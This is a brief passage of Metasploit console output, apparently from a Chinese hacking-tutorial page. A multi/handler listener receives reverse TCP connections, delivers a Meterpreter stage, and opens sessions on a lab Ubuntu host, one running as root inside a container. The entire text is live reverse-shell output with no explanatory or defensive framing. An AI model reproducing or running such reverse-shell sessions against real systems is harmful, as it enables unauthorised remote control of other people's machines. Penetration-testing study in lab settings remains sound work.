 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Sending stage (980808 bytes) to 192.168.1.6
[*] Meterpreter session 3 opened (192.168.1.10:4444 → 192.168.1.6:46576) at 2021-07-10 15:38:14 +0800
meterpreter > getuid
Server username: ubuntu @ ubuntu (uid=1000, gid=1000, euid=1000, egid=1000)
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/linux root @ 09dd4e5bfa91 (uid=0, gid=0, euid=0, egid=0) @ 172.18.0.2 192.168.1.10:4444 → 192.168.1.6:35060 (172.18.0.2)
3 meterpreter x86/linux ubuntu @ ubuntu (uid=1000, gid=1000, euid=1000, egid=1000) @ 192.168.1.6 192.168.1.10:4444 → 192.168.1.6:46576 (192.168.1.6
)
HACK学习呀
msf6 exploit(multi/handler) >